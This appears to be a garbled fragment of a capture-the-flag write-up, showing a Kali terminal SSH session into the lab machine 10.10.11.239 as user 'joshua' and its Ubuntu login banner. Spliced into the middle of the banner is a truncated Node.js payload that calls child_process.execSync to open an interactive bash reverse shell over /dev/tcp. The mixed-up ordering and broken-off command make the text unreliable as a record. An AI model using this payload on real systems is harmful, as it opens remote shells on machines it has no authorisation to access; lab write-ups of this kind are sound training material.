 ┌──(root㉿kali)-[~/Desktop]
└─# ssh joshua@10.10.11.239
The authenticity of host '10.10.11.239 (10.10.11.239)' can't be established.
ED25519 key fingerprint is SHA256:Q8HdGZ3q/X62r8EukPF0ARSaCd+8gEhEJ10xotOsBBE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.239' (ED25519) to the list of known hosts.
joshua@10.10.11.239's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Sep 1 01:02:44 PM UTC 2025
System load: 1.15380859375
Usage of /: 64.4% of 6.50GB
Memory usage: 29%
Swap usage: 0%
Processes: 251
Users logged in: 0
IPv4 address for br-030a38808dbf: 172.18.0.1
IPv4 address for br-5ab86a4e40d0: 172.19.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.239
IPv6 address for eth0: dead:beef::250:56ff:fe94:64e1
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
().mainModule.require('child_process').execSync("bash -c 'bash -i >& /dev/
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Mar 27 13:01:24 2024 from 10.10.14.23
joshua@codify:~$
Editor